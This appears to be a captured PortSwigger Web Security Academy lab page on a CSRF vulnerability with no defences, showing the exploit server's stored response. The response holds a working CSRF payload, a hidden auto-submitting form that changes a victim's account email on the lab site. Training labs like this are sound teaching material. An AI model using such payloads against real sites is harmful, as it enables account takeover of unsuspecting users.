 CSRF vulnerability with no defe
Exploit Server: CSRF vulnerabilit
https://exploit-0a4800a7043420f094b00279012400fc.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0aa8002504e4203e94f30343002100ba.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="anything%40web-security-academy.net">
</form>
<script>
        document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log